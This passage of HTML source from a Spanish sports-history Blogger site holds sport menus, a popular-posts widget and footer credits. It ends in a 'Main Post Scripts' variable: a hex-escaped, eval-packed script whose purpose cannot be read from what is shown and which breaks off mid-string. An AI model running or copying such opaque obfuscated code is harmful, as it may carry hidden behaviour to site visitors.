<li><a href='https://www.historiadeportiva.com/search/label/Atletismo%20-%20Mundiales?&max-results=7'>Mundiales</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/atletismo?&max-results=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>
       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Béisbol y Sóftbol</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='https://www.historiadeportiva.com/search/label/b%C3%A9isbol%20-%20s%C3%B3ftbol?&max-results=7'>Béisbol - Sóftbol</a></li>
            </ul>
          </li>
        </ul>
    </li>
       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Golf</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='https://www.historiadeportiva.com/search/label/Golf%20-%20Majors?&max-results=7'>Majors</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/Golf%20-%20Ryder%20Cup%20%2F%20Solheim%20Cup?&max-results=7'>Ryder Cup / Solheim Cup</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/golf?&max-results=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>
       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Halterofilia</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='https://www.historiadeportiva.com/search/label/halterofilia?&max-results=7'>Halterofilia</a></li>
            </ul>
          </li>
        </ul>
    </li>
       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Tiro Deportivo</a></li>            
          <li class="downlistie">
            <ul>
    <li><a href='https://www.historiadeportiva.com/search/label/tiro%20deportivo?&max-results=7'>Tiro deportivo</a></li>
            </ul>
          </li>
        </ul>
    </li>
       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Triatlón</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='https://www.historiadeportiva.com/search/label/Triatl%C3%B3n%20-%20Series%20Mundiales?&max-results=7'>Series Mundiales</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/Triatl%C3%B3n%20-%20Europeos?&max-results=7'>Campeonatos de Europa</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/triatl%C3%B3n?&max-results=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>
       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Más Deportes</a></li>            
          <li class="downlistie">
            <ul>
    <li><a href='https://www.historiadeportiva.com/search/label/M%C3%A1s%20deporte?&max-results=7'>Más disciplinas</a></li>
    <li><a href='https://www.historiadeportiva.com/search/label/Juegos%20Europeos?&max-results=7'>Juegos Europeos</a></li>
            </ul>
          </li>
        </ul>
    </li>
           <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Palmareses históricos</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='https://www.historiadeportiva.com/2023/12/palmares-historico-de-los-juegos.html'>Juegos Olímpicos de verano</a></li>
<li><a href='https://www.historiadeportiva.com/2023/12/palmares-historico-de-los-juegos_26.html'>Juegos Olímpicos de invierno</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/palmar%C3%A9s?&max-results=500'>Deportes</a></li>
            </ul>
          </li>
        </ul>
    </li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://www.flashscore.es/" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img alt="Flashscore.es" border="0" data-original-height="1152" data-original-width="2048" height="113" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjz7pTA1UDQYgG6Dv7eqb1t4k-g3HrjVm7uRwWYn2EeNLQlWTK4Hv92xD-1Wb0LHJRQC1ixvsc7nDGGuXVUJwlEOCAKin0KiwUI_bTiSKEYK_A8gmt4CYHNBdR74AF9YH0EYMkn_4tyVCeU7qB9ay12Jl9KSM2e9LGGn7s2i7GwWeKWpDsWlvSCAnK5XM/w200-h113/20230915_132454.jpg" width="200" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Lo más visto</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.historiadeportiva.com/2014/01/campeones-de-la-ncaa-de-futbol-americano.html'>
<img alt='Campeones de la NCAA de fútbol americano' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitPQxEVaGts0ItsiHo8jemBEuziCj5P4vlEv3mF7AhsLQgvzsDbNt0IehHr2yJsAWdskCcKj9q7_rOrKz8QBe6DzoFQ-vyxUvaQ8B-Ce9cMpN0VUGKQurmezZzdfgwaVTjTLFKk4vRWL4/s72-w640-c-h434/1200px-NCAA_football_icon_logo.svg.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.historiadeportiva.com/2014/01/campeones-de-la-ncaa-de-futbol-americano.html'>Campeones de la NCAA de fútbol americano</a></div>
<div class='item-snippet'>Palmarés histórico  de la División I en la NCAA del mejor fútbol americano universitario en Estados Unidos, desde sus inicios.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.historiadeportiva.com/2023/12/united-cup-2024.html'>
<img alt='United Cup 2024 - Alemania es la nueva ganadora de la mano de Zverev y Kerber' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCje9oPPMxatpP6ofQvHbLy9Edves3Wt7CHVGZDHWvOcJoJl7uVGIFZDr86BS-WQ9-1czUJvhCvhel0MzmuNfwLY-YmXSTO1Q7eKGN8HBW_ooGTB-kuTJCNU89eF0PmW1TLM5_1PLJ1Gycs0n-faffL0HWy9lvjP64rRXIIP1-pS2hdWC4A-YxqFa0_9A/s72-w640-c-h360/germany-united-cup-2024-trophy.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.historiadeportiva.com/2023/12/united-cup-2024.html'>United Cup 2024 - Alemania es la nueva ganadora de la mano de Zverev y Kerber</a></div>
<div class='item-snippet'>Alemania es la nueva ganadora de esta United Cup. Pasaron muchos apuros en diferentes rondas, pero todos los acababan resolviendo para bien ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.historiadeportiva.com/2024/01/cuatro-trampolines-202324-jan-hoerl.html'>
<img alt='Cuatro Trampolines 2023/24 - Jan Hoerl gana en casa, en Innsbruck' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDTzF7oV6n2QWoKRIg6S7LlCBLywbg2FY7qdpbMvyd3wwADEelqyCm_GMvJ78pVoJDhvTe5bAsmxkURqvh83n2sAY60m6eyNbSGHDozdyOYurTpAbbBXMUdXmyMoVWNUIm1xXAM9uZW-RXyzW47x-Y1Dh6xiuhFHEBI90J9a9ufRYiZOvEOUMhEWIuF1o/s72-w640-c-h360/vierschanzentournee-live-jan-hoerl-fuehrt-beim-bergiselspringen-in-innsbruck---kraft-neunter-41-110051108.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.historiadeportiva.com/2024/01/cuatro-trampolines-202324-jan-hoerl.html'>Cuatro Trampolines 2023/24 - Jan Hoerl gana en casa, en Innsbruck</a></div>
<div class='item-snippet'>Segunda victoria en Copa del Mundo para Jan Hoerl y primera en casa. Venció en la tercera prueba del Cuatro Trampolines, en Innsbruck, una p...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.historiadeportiva.com/2026/01/nfl-playoffs-2026.html'>
<img alt='NFL Playoffs 2026 - Divisional Round' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmdzr3hZ4en8UHDSYVVpWEPOOvT5pkLQq4RtvYwrohMwuJDB73JNabfUo_vhBSiIDeHeNLKauBO6DPTzCLVB3BUTn7wE9Qq6TOprUlXbtR7GSVbW_BQL1zrGe9KwkpynwPV0bE0iEqd8aZWyES98wvFi5cD4nTERrIxD6CfsnQbWCNbID-Yj6jT7rYac4/s72-w640-c-h360/grid-playoff-bracket-16x9.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.historiadeportiva.com/2026/01/nfl-playoffs-2026.html'>NFL Playoffs 2026 - Divisional Round</a></div>
<div class='item-snippet'>Todos los resultados de los partidos de Playoffs en la NFL de la temporada 2025/ 2026 , y crónicas enlazadas. Eliminatorias que llevarán a d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.historiadeportiva.com/2025/08/ncaa-football-20252026.html'>
<img alt='NCAA Football 2025/2026 - National Championship Game: Miami vs. Indiana' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigBADuythSueMyi6ZgkOjsUz_7dN_Ak5zoBFHwkttwK_5md3CKHYWWhsBAYPr7khLj_bV9dQQzZfkDGF0yxKwytro1ktIsUjoQTZIFWswkhXnhVMsq5SJw3Xxq3YF2Tu_64zpisql7ZXXv_WY-l01VNkKERCqsU3HSvNnUZF8_3fH7Mx6NxkZWStYOfXg/s72-w640-c-h360/convert.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.historiadeportiva.com/2025/08/ncaa-football-20252026.html'>NCAA Football 2025/2026 - National Championship Game: Miami vs. Indiana</a></div>
<div class='item-snippet'>Clasificaciones por conferencia de la temporada 2025/2026  de NCAA de fútbol americano, ránking Top-25 y análisis enlazados de cada semana d...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Eres nuestro deportista nº:</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>&#191;Quiénes somos?</h2>
<div class='widget-content'>
<div class='sidebar_about_author'>
<div class='inner_wrapper'>
<div class='sosmedarl-img'>
<img alt='Historia Deportiva' class='img-responsive' height='auto' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBSKIC7DGVlHIz0c01Ubl9nJ84SLD4CbGKWjrEp_m9WQ1eB0TR32nPYfxOBARYyihn8paRAcpke1Y3Ok21sj9ZgXYXXfqjvLyCdQdNoO-4f-08zqWx0H0WaspCkFPK-ZK4LkcWcFdaz5w/s320/BANNER.png' title='Historia Deportiva' width='300'/>

</div>
</div>
<div class='sosmedarl-info'>
  <h4><span>Todo el deporte por igual</span></h4>
<p>Esta web se creó, un 9 de julio de 2010, con el fin de tener en un sitio web la historia de cada uno de los deportes, contando los principales acontecimientos deportivos a nivel de España, europeo y mundial, con el objetivo final del camino a los Juegos Olímpicos.</p>
</div></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class='aboutfloat-img'><span class='sosmedarl-float'><a href='https://www.historiadeportiva.com/search/label/Mis%20art%C3%ADculos' rel='nofollow' target='_blank' title='Mis mejores artículos'><i class='fa fa-user'></i>Mis mejores artículos</a></span></div>


<div class='sosmedarl-info'>
<p>Historia Deportiva es tu sitio web para seguir el deporte olímpico y el deporte americano.</p>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                       Created By <a href='#' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Designed By <a href='#' rel='dofollow' style='color:#fb4834;'>Víctor Calle</a></div></div>
</div>


</div>
<script type='text/javascript'>
//<![CDATA[

var noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjELFmB59yiNasjCM47_0sgFgKO6yozEuP9FFB-8daqhNXM0A1ZXJ4e-046kFtgr9mcn2MoFaNViIz57A0pO0RlbkgM3RsOi0cpyBWtqarsWYPpiTs20JeX4dbe2O-pfyo7ACk3K9FDVjI/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var POSTPAGER_OLDER = "Anterior"; // post nav text "previous post"
var POSTPAGER_NEWER = "Siguiente"; // post nav text "next post"
var randomposts_number = 4;

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Main Post Scripts
var _8ZlgyO= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x4a\x28\x37\x6f\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x37\x6f\x28\x63\x29\x7b\x37\x6e\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x37\x71\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x45\x2e\x39\x46\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x47\x28\x33\x36\x29\x29\x7d\x3b\x39\x48\x28\x63\x2d\x2d\x29\x7b\x37\x70\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x49\x28\x39\x4a\x20\x39\x4b\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x37\x6e\x20\x70\x7d\x28\x5c\x27\x70\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x34\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x33\x46\x5